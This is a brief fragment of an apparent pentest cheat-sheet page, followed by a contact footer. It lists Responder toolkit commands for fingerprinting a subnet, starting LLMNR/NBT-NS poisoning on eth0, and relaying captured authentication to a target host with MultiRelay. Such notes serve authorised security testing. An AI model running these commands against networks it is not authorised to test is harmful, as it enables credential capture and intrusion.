
python MultiRelay.py -t 192.168.11.17 -u ALL
Determine if target is vulnerable
python RunFinger.py -i 192.168.0.0/24
Start Responder
python Responder.py -I eth0
Contact Us
If you have any questions, suggestions, or concerns, please reach
out on
Twitter
(@nopantrootdance). Feel free to contribute to any
of the projects on
GitHub
.
Request ID:
76cb8a82ea26709548b609b49271cf45c18a060073edeed03268f01451e3c91d3dab492ce6a45aa2f5b42aa0c7db3de87246a2ba4c6d0